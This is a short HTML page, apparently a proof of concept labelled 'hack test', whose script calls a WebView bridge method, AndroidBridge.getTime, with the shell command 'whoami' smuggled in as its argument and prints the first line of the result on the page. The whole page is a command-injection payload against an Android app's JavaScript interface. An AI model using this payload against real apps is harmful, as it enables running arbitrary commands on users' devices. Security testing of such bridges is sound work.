 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<p id="result">hack test</p>
<script>
    var result = AndroidBridge.getTime("whoami");
    var lines = result.split('\n');
    var timeVisited = lines[0];
    document.getElementById('result').innerText = timeVisited;
</script>
</body>
</html>